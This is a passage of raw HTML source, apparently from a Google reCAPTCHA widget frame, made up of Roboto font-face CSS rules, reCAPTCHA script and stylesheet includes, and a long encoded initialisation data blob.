  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="xH33BLVS5EaOSrqaTx5VZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="xH33BLVS5EaOSrqaTx5VZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xH33BLVS5EaOSrqaTx5VZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/G8Oywoscw6wKw5bDosOWwocLwprDrcKnw71hw7LDjcKvwp7CssKHw6tTDl7DisOKPcOBwqTDjGF7wrLDg1xUw64Pw5UkMsK6w4kkw6x+w5LCug5Nwq3CmcOBZF7CuAkCFAUUw75cDMK8UzMzw51Mw5fDksO9J8KmesOhaSDDncKqaQ/Cp8KuLlcSB8O0w6vDjTrDg2YTJ8KBVkfCi8K+Xi8IbMO5w7zDosOWDl95worDkyPDgcKVwpPCn8Okw5wcwqjCphYHw55NwohTw7kjehHCr8KFwqk9wq9nF2YMw64UPMOJw7/[base64]/[base64]/w68LSQAKYhDCkUnDiibCqVV2JWXDi8KUwqrDs8KFNj7CgT7CrsOAw6nDsATDtcOtw71HZDnCml9CJ1/[base64]/SDc2BQTDgcK8w59NMx4Dw4oOwqrDiMKLZMO9w6Jow4fDigjDv8KmwqrDkcOJbMKWdcOVw7rDqMKbUMK1RsKgwoDDkz3DrGfCpXFpJTbDkcOpwoHDpmXCm8O/wrRww5PDjHQOw5LDkQg/XcKNdmTCr2/DqQ/DvxTCrMKMw5kOWMKhTMOGCMKTFsKYwp7CiMKQwo90w5Jawp1/VFnCm1/[base64]/CosOxw5XChcOCw4xgw6HDisOiZBF/wozCh8KNwodvScOSdHoEw6ocMXPDksOrwpNFUMKgKSFdwqLDvmt6ZTBjWcO/[base64]/wrJMwpMwdsKoE8KhNi9TwpDDn8Otw5bDvHjDpDIXw4PDrjYyHMOKIGsRw6ktwrR7MDbDi0dUw4hcwpXCt8K/wrPCsUxFDMKZw4rCpMKvN8OuH8Omw4IuwpTCmsKOecOBa8OHesK4WxrCjTthw5TDmcO9w5nDqDTCp8O+w4lSIFnDjkhcw5dUZ1/[base64]/[base64]/[base64]/wqLDpCsEGsO6GsKPwrXDpsOmwp/Dt8KRwrc7UcKzwqPCscKwQsK7w6UGbMOgw4PDr8OMD8KOCArDihvDtsOywpViYltzScOUw6LDpsKAwpwCwqdfw5sJw6tIwo1Hw6lvKsKAC1YHwqPCqMOSwqrCk8OGPzkXw47Cv8ORw7oaWh7CssOQwrc1ZcKgMiVJKMKMCgRpw6JTPcO6AAIPZsKrwrdxH8KUfT/Cn3RLw6NcwpPDscOdw4nCnVvCrMKSIsKdwqDClMKqJzvDocK4woHCthnCvFkXw5LCjCsaw4BUTzXCicKFwr3DpVbDn2/[base64]/DrltSw6TCrhwab0UnP8O4csKHBzdZw4bDqHl+w7PCgTV9IcKQbADCkMOlwpV7w51VwpZ1w6bClsKawpDDiEDCg31ww7BqE8OKTm/DtcK9P8OqFhfDgwY8w5bCn2TCp8O6w6TCuX9CGQ/CpMOww4BjUcKowolDw5rDiz/[base64]/[base64]/[base64]/DtsKhalbDosK2wo/[base64]/[base64]/Dg8OuH1MWHxDCmMKEQgfCoMO1YMOewo/CpjlWO8Kjwp4FAMO7w799E8KUBcKxAHJVwonDosO/wo3CpXs0wrh1wrLClCfDlMK5fApRw5UMw5BAB2zDnsKyKxfCuDUEw4NUw7xBEsOyVApOw4LCq8KubcKWw7RCwol+KiReTDzCswYsOsOlODPDssOPOsK/XGsPC8OkN8Obw4vDqAvDncOmwpI1w48BAHlEw7HCgAYvA8O/[base64]/DnD5kw6LCkcKGwpYSfsKWZD8SAsKRKAfChmHDosKYSAk4UsK7djgGwrBtYU7Dtko2HnbCusOWwqQMFmrDp1jCmRPDoygmw6J0w5nDn8OfwrrCtcKqw6XDvEnCmsKAGE/[base64]/ScKiwqbDg8Olwr1vc8OUHkhLwo/CgQIEb8K9wobDnWQ+Fm1Rw5fCmMKHd8Olw5/CkTFQHMK2Sm7DrX7Dvm49w6gCPcOdcMOQw63CmhfDjgoZP8OQwoxkNMOdw6HDusKLwoI9JXgowp3ClsOUfiJdZBHCjRwrfcOmUsOfF3NbwrnDtRPDgcO7eMO3acKRA8O7csONEcORwrVywoJFPUPDlyMoa3/ClzvCvRQfwqMhUgtjRiA5NQ3Cg8KUacORH8K+w5/DvynDuyfDssOmwpzDhmhqw5XCsMOnw6widMKFOMOlwrHDoynDtR/[base64]/[base64]/CszMiCsK3KA3Dj0/DoMKcw6zCsnlbZMOFH8KleBrDhsOMNRvCtMOLAGLClcOOd3vDhMOfFkHCjCHDoSjCnxDDu0vDpBMvwprCisK8QMOgw51nwoJ4wpjCvcKvMnhVDBB/wp3DhsKiw7ADwrDClUnCsjwXKWrCg8KDXhLDpMK1Kh/[base64]/DncKUw6ktwo9hw7FNw6LDr8OedsK/[base64]/Dk8OsPiFew6bDvwluYjLCqsKQwqrCqsKAw6LDuMKLwrvDvcOawoRcQ0TCrMOTF3sgT8OAw6MHw4TDu8OowqHDo27Cm8O/[base64]/Dpk/Do0YMwo7DgsKrw6nCjcORB8Ouwo/DicKMwoBzYcOofTZ6w5XCocOLwqjDgVQHHhwiHcK1e03CjcKQSTrDtsKxw6PDmsKdw5nDqcOxTMOxwrzDnMOncMKTfMKUwpYSIgjCuUVhS8Knw7zDpsK6WMOiecOBw7waLF/[base64]/DoDgDZMKZC8K4wp0GwprClsO/[base64]/Du03Cp8Kvb8O6woN2wpvDhA9lcBLDhBTCoUl8V1Vow5jDhEfCqcOEBBHCpcKPcMKwacKkV0XChcO6wrvDtMKjMDLCjELDtWELw4XCnsKyw5LDnsKVwqNteyrClsKQwpNPHMOiw6/Ckg3DjcOAwrDClFJsY8KNwpR5IcKfwpbDtFRvDV/[base64]/VcOGKMOYwqzDm8OzDnrChWNow7kCwr0bw5LCs8KFwqlqwrLDqyg+fF16wpgxwpPDmj3ClHliwoPDpw1TEXzDm2YFwpPCtjfDgMOKQWRCJMO4w6zCtsKcw4AHPMKmwrnCkRLClXvCuUUxw6MwSxg0wp02wrYUw7IVOMKIdCHDocOXdw/DrknDqx/CocKGF3s/[base64]/DgMOHElDDoMO5SHTDhcKEwpjDs8OIw5DCssK/UsOmeFXDrsOOB8KXwrZlQAfDssKzwqUGecOswp/DuhkUG8OWesK9wprCqsK+ORrCgMKNNsKfw6nDlCrCniTDssOSCxsZwqvDr8OgVToJw6dSwq07PsOpwqxEHMKcwobDoRfCmQAhNcKUw6DDvSVNwrzCuzlOw51rw5M8w644I1zDkSvDhm/Ds8OySMOGOcKHw4fCm8KPwr5qwojDr8OmHMOxw4Ziw7xRTiwjIxsjwrrCjcKdXlnDv8KAcsKlB8KaNmrCt8O2w4PDjG8uVw7DjcKXfcOuwqYOeR3Do2xawpnDnxbComzDmMOIEcO4T1/ChxjCuhDCl8O8w4jCt8OqwqTDgQ8MwqHDosKzG8OCw5B3XcOhWMKww789J8KVwrtOJMKdw5XCvQkOdUPCjMK1diV8wrBnw77CuMOiO8K1wpcEw7XCgcObVGEpTcOEWMOuw5/[base64]/[base64]/DmMO4IWHCvUHCsQ5gHcKvAcOBPUIlKgjDhgIiw4dswoTDj2Q0wrkJwoxsPxPDk8KDw5jChMOkasK/CMO6IQLDplDCuVfCu8K+KmPDgsKhMCgbwr3CkW/Cs8KBwpzDmxTCpnk4w6h8UMOEcnkVwp9oEybCh8Olw4s7w5AXVi/DrhxMw4MrwoTDgDXDpMK0w7ZWMhTDuTfDusK6DsOAwqBGw4YVJMONw6jChEnDhTnDr8ONfMOxRHLDvUgDCMOqFEo1w73CssO1dh7DqMKRw4FYQSzDs8KAwqTDqsO/w4h8JljDlS/CvcKteB0TEMKZM8KEw5XCjsKYHkkFwqlXw47CvsOhXsKYZcO6wosOVyHDs04ZS8O5w45yw4HCtcOjasKWwqzDrQRjG37Dj8KHw7zDqh/DtcO9TcO+BcOhdSnDhMOnwqDDgcOqwp3Cs8KCECzCsmw5wqZ3WsKzFsK5QhXCuHd6RQBXwpDCtUldXSBEI8K1KcKkw7tkwpQ1PcKfBCzCjGHDlMOEZ3XDsChRB8K5wpDClUzDm8KXwrlGXk3DlcOJwpjDoAMNwrzDuAPDlsOIw4/Dqz7DimXCgcKfw510XMOHAsK1wr1ET0/DgnpzN8OiwodzwoHDiXfDu0fDpcONwr/[base64]/DosO9RC8Yw7gzw73Ch8KhRsKGw44jw5wCOsKbwr5/[base64]/wqQowoHCiMOtR8KBw7LCgnnCicKLMkBUWMONw4HCgUwbaX3Dp3/DqAcSwpbDnsKXUhPDuR4NDcOpw7/DhE7Dn8OawqBCwrt1N0oyAHh7w7zCusKjwotpH2TDnz/[base64]/w4DDrnDCsjXDu8Kcwp7Dh3kSwpRUSsOTw6bDusK6wqPCg11Pw5UGw43DmMK2W28jwqTCtMOwwp/CuwDClMO9D09iw6VXXAFRw6XDpglNw4Ziwo9YcMK7LmkxwoYNLcKAw7UQNMKbwp/[base64]/Cg8Kxw5LCthkLw7/ChcOlw6UlA8K3wooiw7TDklvDhMK3wrbCiyQqw6lGw7rCjFHCkcO/[base64]/wpDDqCnCgg8hw5Nnw4nCusK2w69kRGTCv3FQw4sFwq3DgMKfYFwpwo7CtHFeKAwNw5fDg8KDcMKQw4LDiMOCwojDm8KQwo8swp16EwBYSMOzwpXDgi0zw77DtcKKesKAw5/DhsKAwofDmsO7wr/CrcKJwqbCgRjDvkbCmcKxwp9bVMO+w4ErGjzDtScZJRvDg8KccMKudcKUw6XDlSlsQMKdFG/Dv8KSVMOVwoVJwrkhwrMiG8Oewp5odsOJczJEwr1ZwqDDnmLDp100clzCjXXDmQthw5AWwp/CqXAuw5nDpsKIw747M2DCvUnDi8KqcFvDlMOzw7cIdcOrw4XDhgQYwq4wwrHCtsKWw5Ycw4xaOkTClzQDw7B+wrrDjMKFBXvCgFQiPlrCrcOUw4QJw5PCoxbDkcOqw7LChsKefV0sw7MYw7wlFMOrW8KqwpPCo8OtwqHClcKIw6YeQH/CtWVSKW5Cw5d5CMKcw51/wqxJwr3DksKBQMOlKhTCtnTDnkLCiMO7SV4IwpTCjMOqSErDkFgDwozCmsKPw5LDinM+wpY0Gm7Cj8OrwrNEwrluwq4lwqnCjx/DusOUUArDtVosIhLDp8O1w5/ChsK5dH9mw57DsMOdw7l4w5IdwpIEIynDgxbDgMKwwqTDmcKGw6UTw6vCgW/CugwBw5XCpMKPE28mw5w4w4LCk2YFWsOrf8OFa8OnYMOuwqXDtFzDtcOLw5HDsHM4KcKkKMOVAHTDiCV/eMKMdMOgwqfCnmYHBXLDhcOqw7TDt8KqwoFNPjzDg1bCsV8JYnN5w5x0BMOdw47DtsKlwqzDhMOQw73CksKRO8Kew4A/AMKBLD02SW/CocOqw4YAw5kIwqMBJcO2wpDDswJcwoYKIXdxwphewrkKIsKZccKEw6HCpcOCwrd5w5/[base64]/CqHdVUsOAKcKDB8OCVW/Do8O5w6ZLw5DCjsO/wq/DpMOjw4vCgcOqwrbDp8Odw607VHplYHLCpsK2NGtlwo0lw5Mjwp3CmCLDvMOiOU3CigLChWPCuEVPUwHDhSRQcA46wpocw7k/[base64]/QjkKwr3CgQfCs0bCv8KKZMOuw7w3woJIwoE5w7jCpQXChCN0e0VvTCfDgjPDog/CpQlcH8OVwrN/w4zDvmfCocOLwpPDrMKyXmrCo8Kmwr0kwojClMKjwq0TRMKVRMOvwp3CvsOtwp9gw5QHLcK+wqPCmMO/KsKww5kIOsOiwr5zQQHDjzzCs8OsbsKzSsO1wq7DjlpZAcOqc8O9w75Tw6BUw4N3w7FaMcO/[base64]/w68sF8OJwoB/QcKSwpNzHsOVJMO0XcOTOMKSworDgDrDpMK9VkVvfsKJw6xPwqbCl2xpQcKtwpAVN1nCowEiIjQISSrDl8Kdwr/[base64]/[base64]/NRXDq8KXQ8O0w4IowoTCi1nCt8O9w5vClkzCvcKYwpLCg1rDmkbChMOMw5PDmcKQLMKGIsKFw6BDH8KTwpgpw5/[base64]/[base64]/CgXfCmy1lwrhpw43DpH0YFzhKa8OXZTBhw5LChn3CsMK2w6dTwrPCjsKaw4rCvsKvw7s9wpzCj1BSwpjCiMKlw7PDocOCw6bDtGUowrxow6zDqMOlwpDCk2vCgcOEw41oPw46GnLDhnFDfDDDqz/[base64]/QCbDt8KcJcO+w6pNwpJdCcKHwonDpsOrwoDCjMOgeSpzZ1diwoMRE3XCsXpww6jDh2E3Wk7DqcKATiUJPk/DssOgw602w5zDqlTDs3XDhzPCnsKFdjc/PwgvNVNdWcO4w7IfJToiSsOHV8OVHsOiw549XmsDTipjwqDCgcOaXgITNgnDocKxw409w7HDmCpiw7Y8XSBjUcK/[base64]/DmGnDqsODcCPCu8KpwrTDvsOpwosTwoN4OGIZFClSf8Onw6UgeFYOwrBlWcKgw4/Dr8OpcwvDkMKWw7dkKADCsS00wpJhw4dxM8KFwoLCkTMXd8OBw6IbwoXDvibCusObEcOhPcOVMlHDvEHCm8OVw7zCiyUtd8Olw7/CicOlT2bDpMO4wrM1wo3DhMOCPMOJw6HCtsKPwofCv8ORw7DClcOQW8Oww5/DoCpEPVbCtMKfw6nDt8OLKRo/L8KLKUxlwpEyw7zCksOwwobCo0nCi1YPw7xbIMKNO8OGdcKpwqskw4LDkW9pw6dowqTClMKgw6Vcw6pqwq/DkMKHbi5fwqhyGsKOaMOJJMOzciLDsDUjV8Kiw57CpMOkwqI5w5IGwrpUwq5hwqNFRlnDkFxkTSDDnsKWw4E3IsOMwqUJw6PChijCvXIFw5TCtcOHwrYmw4lEFsOTwoowCWZhdsKMRj/Dsh7Cp8OIwpw+woJqwobCslXCvTcLY1MQKsKxw6DDn8OKwoNETGs7w5A/NiHCmnwlKyI7w6NhwpQCKsOsY8OXP2PDrsK+Y8OqX8K7P23CmnFvbkUEwplZw7EXFX4IAXEkwrXCnMO3PcOFw4nDrcOPLcKLw6/[base64]/[base64]/ZMKwA8KWw5bDnFvCoBXCpsKOdsOzwqPCm2DCt1LCoBDChjdEF8KhwqLCgTIkwrxBw7nCpllDI2k1AyYewoPDvSDDjsOXSTPCvsOBWkZEwpcLwpZdw59VwrLDqm43w73DoR/CgMO4fkTCriYuwrbClTAMOUPCu2UvbsKXc1nCnWYDw7/DnMKRwrI1QEnCl2Y1M8KWG8Opw5XDkwvCuUbDjsOmQcKJw6vCmsO6w6NkGwHDhsO9b8KXw5F1AcOpw4Q6wo7CpcKBF8KQw4ARwqsUesO+UmbCq8KhwodXwo/DucKow5DChMO+PTbDqMKxEy3CtWjDuEDCpcKjw5UQOcOkaEscditWZFczw6DDojYOw7PCqUbDocO3w5oUw5/CtWsaByzDjnoROmXDlzQTw7QPFDPCocO2woPCtS9Qw49lw6fDu8OawoPCsnTCpsOjwow6wpbChMOLd8KZFTMPw7kxFcKORsKbW35lUcK9wp3ChTbDilh6w71QMcKnw6PDnMOBw75sbsORw7vCu1/CnlYccUA5w4ckKXvCgcO+w6cRN2tdcn9ewp0Rw5wNCcKoNxlgwpYBw419XSvDgsO/wqlvw5nCn3d3RcOWWkV9AMOIwozDp8OsDcKmAMOha8Kgw68zPXdNwoBtG3XCjzfCrMK9wqQfwqYrwoMGKUzCjsKJdwohwrbCgsKAwpsGwrTDnsOVw7V/axwAw6cZw7TChcKWWMOswpdIQcKxw4BLA8OKw68WLz/CtAHCvTzCusKkU8ORw5zDsDcow7c6wopuwoJDw71bw6tVwqIVwpzClhzDiB7Cvx3CjHAGwo9jZcKtwoZ2DhxHAwBSw5ZFwookwrDCt2hDYsK+U8K1XcKHw5LDsFJ6PMOOwo7CqcK6w6/CtcK9w5TDuHp9wqQ8HgPCocKUw7AYM8Kbd1BBwpgPesO+wq3CqGQywqTCoW/DkcOUw60POQ3Cm8KMwpk7HT/DrcOKCsOoFMOuw4RVw7MWASjDtcOrCMO/PsOTEm7Dm1M3wobClMObEB3CoGTCindWw7vCgwpBJcOmHcOTwpPCuGMGwpPDpFLDrWbCh2PDmnTCpirDo8KZwpVbZ8KXIWHDmBbDosOSAMOgD2XDkxXDvUvDlzDDncOSfAc2w6pxw73CuMKvw6HDpX/[base64]/Dn8OEDG86E8Oxw7gUwrzCg8OmMcOYw4kPw4InTBZWw791wqFlDxRqw5cwwrLDg8Kbw4bCpcO/CkrDjgjDr8OAw7UAwpARwqo/w4UDw4Zqw6jDq8OtTsORMMK1az0Cwq7DicOAw53CpMK0w6NZw73Ch8KkaGA3b8OHGsOGHBYiwqbDgsKzCMOrfj44w4/CuW3Cl15fAcKMeCwJwrTDksKaw67DrW9Zwr0Jwp/DnHrCuyHCj8KIwq7Cvw1eYsK/wqbCnxLCgkEtw5t8wqHDiMOpAT9Ow7EmwqLDrsOkw7xJLGrDicKeMcO3EMOOL0o3EAA2B8Kcw5YJJiXCs8KCe8KdTsKSwrDCpMOHwopyacKxKsKbOlwSdMKmR8KFGMKkwrQ2EcO/wo/DncOBe3nDqVHDscKQPsKYwpdYw4bDk8Olw6nDuMKfVlHDoMOnXkDDvMKpw7bCssK2e3TChcK3ecKBwo8NwqPDgsK4Q0DDu15kfsOEwpjCoD/DpFBjQSHDncOWYiLDo1jCocK0ETU3S3vDnU3DisKIV03Cql/DocOIC8OCw7BFwqvDg8KJwq0jw63DlSprwpjCkCrCsgTDs8Ocw4kEUSzDqsKDw73CsEjDtMKDNMKAwp8eKsKbElXCgsOXwrfDrn/CgE9kwqI8IWdkNX8ZwoVHwoHCt38JP8KDw4snVMKSw4PDlcOuwqbDqF9GwqIqwrArw59NFwrDowFNA8KGwqzDlQvDnBt/PX/CnsOjMsOuw6LDhTLCjCdQw6Q9wrjCjy3Drl7DgMOTAMKjw4luAmXDjsKxSMKDMcKAYcOZD8OvAcKNwr7CiUVlwpAOXGF4wqtVwp5BFks/OcKRD8OAw5XDpcK5LFDCqTVHeDXCkT3CmG/CisKeSsKGUWXDvQ5AQ8KVw5PDpcKFw7lydh95wq0wUgjCpXZMwr9Yw7F+wonDtlHCmsOfwqXDu0DDpGluwojDlcKmWcOvESLDkcKBw75/wp3DvXQofcKxQsKDwr8Uw5gewpUJGsKFGzEywqPDg8K4wrfDjV/Dt8Olwp17w7phQDwVw70TAEgZZsKHwrnChwjCtsO2X8OswqRZw7fDlFgVw6jDuMORwqQbMsOoWMOwwrRhw6/[base64]/[base64]/DvA1eQcODwpDCl0zDnsKkSGdSV8OFMMKyw7NUAsKFwqZyRnB4w49wwp45w47DliTCtsKmHk8KwrMHw6wLwo4xw7d7C8OzFcKzS8ODwogBw64/w6fDnDBkw5FUw5nCsj3CoGkBcjd8w4VRGsKNwqLCnMOKwpfDpsKCw4cSwq5Jw7Rdw6ElwpXCpXrCgMKSA8Oob0phasKlwqlgW8OGGgVDUsKSbh3Cqx0LwqcNf8KjN3/ChijCqMKfAMOhw6/CqUnDtyzDrQh5LsOBw5PCglsHQV3CkMKPaMKtw6Yiw41Yw6DDmMKgFXg/K01rEMKUa8KBIMOCasKhWh1/[base64]/[base64]/ChTMiw7ssF8O1wrx1A0bDhMO5wqAla1YKwqjCgXQtVGcDwoY5ScKjZsKPaXh0G8O7YyzDqkvCjQE1NF9TdMOcw5zCphRzw6IeWUJ1wrsjaWTCog/CqcOja0N4RcOOHMKewq49wq/CoMKpe3M6wpjCg1JowogAJMO4VjkWUyJgd8K/[base64]/DvkA8XWl0wp5UOU7DkXTCkm9FJ1RYOMKfWsKewqTCgE4pNy7Cu8Krw7/DvzTDtsKzw53ClwZqw7VFXMOiGxsUQsKXdcObw4PCoFLDpWg7AVPCtcKoQmsIX3VIw6/[base64]/CscOpDsOLw5tNwozDk0rCjirCu8OLw4rDrcOCJcK5wrIuwpPDq8OFwosqwr3DpC7DrjzDr2wwwojDnnPCvhJoVcKxYsOUw4F1w7nDgMOpCsKSN1l/UsOAw6TDusOPwoDDrMK5w7bCusOpHcKkTSLCqWzDiMKuwqvCk8Ohw4TDl8KCDcO/w6AYUGNpOFDDt8OyJMOOwrV5w4EKw77CgsK1w6kRwobDiMKbVsKZwoBuw6gfCsO/UxjCmHDCglxGw6vCvMOmHSbCiloyEHbCs8K4R8O5wrBAw4zDjMOyJip/Z8OtZVRKasOcUjjDnh1qwoXChzZqwoLCujrCtTI1wrEEwrfDmcOrwo3CswU8XcO2c8KtMRtBVBXDgDDCusOwwoPDvj5Pw47Dr8KUAsKNGcO7XMK7wpHCqnjDsMOiw7xuwpFXwpXDrXjCni1rE8OQw7TCl8KwwqctPsOpwoLCv8OFHTXDlUbDkC7Dmww/bmXCmMOOw5Btf1DDmXkoEXwFw5Bzw63CrD5NQcObwrh0YMK0SzgNw5l/[base64]/DhUzCrX7CtCU0w6XDj1PDrB7CtmXCtcKzwpbCpXIYLMKYwonDnSFwwoTDvkfCuinDvcKtesKpYWrCpMOsw6XDtj/Dth0jwoYZwobDscKRMsKsAcOMKsOQwqZYw4dqwptkw7Iww4XDsEbDsMK/wozDjsKZw5vDg8OWw7JNYAXDpHttw5IMMcOUwpRJWcOmSGMLwokvwoEpw7rDm2LCmRPDm2LDvk00QhlVE8KIZ0HDmcOZw7lPIsOpX8O8w7TDljnCncO+T8Ksw5s1wr9lBiwOw5VuwqwyIMOEUsOoVFJEwovDvsOKwqzCqMOVK8O+w57CjcO/VsKqX2/DnBDCoTXCmWXCrcOlw7nDlMKIw5LDlzodDmoFI8KPw5LCiVYJw49JOBHDvjbDnsOawo/[base64]/CjTfCj8K/[base64]/wq5+w7QOwqzClCpZw4nCg8KnwrF+QsOgwrDDmhslwoEmbUPClkZYw7dgLTBIczrDpytlOF9Kw4pRw5JIw6bCvsOuw7fDuW3DkzR3w5/CsmpVTirCmcOUKEYbw7ZJGATCu8O1wqrDrHjDmMKswodQw5zCt8OHPMKJw4Mqw63Du8OgG8K2KcKrw4TCvVnCoMOIeMOtw7x6w6lYSMOEw58lwpgSw6TDuSDDm2rDryxgecK9bsKOL8Kyw5QqQmcuAMKpdQbCnAxZLMKMwpVhHBwZwq7DgDzDscKZb8O8wobDjV/[base64]/Dq3XCu8KJQsKNwr/Dq8KFGMK2d8OsLRchw4VKwpTCsXVRU8O2woEywqLCocOPIQTDoMKXwq9ZASDCnHtXwrTDh0jDkMO/F8OPdMOAecOmBDvDhnkKP8KSR8Kawp7DklF0GcO5wptmMw/DpMOlwpnDhcOjF0h2wpvCq1LCpis9w4Ysw6RJwrHCvBQ3w45ewqNMw7TCoMK7wp9bHRd1IWs3C2LCmlvCicOUw6pLw4tLT8Okwo94Whxew51Aw7jDjsKzwoZKJ2bDvMOvU8KYa8Kqw6bDm8OvMX/Ctih0IsOGe8OPwp/DuX82EXsvRsKZBMK6XsKYw5hNwr3ClcOSNwzCkMOUw5hpwrZIwqjCoEJLw70DQlgCw4TCmFMMGGcEw4/Dq1cTR3TDs8O+eSHDisOpw5Mzw5VQXcOGfDMaQcOLHgVYw6Fiwoojw6HDi8K0wpcjLHppwqxwPsO+wp7CgXtnVxsRw4sVC3LCm8KUwoRPwrk+wozDm8Kew7Q2wohlwqfDsMORw6fDqRbDpcKfcHZYE11zwpBvwrlqAsOSw6TDkHg/OAvCh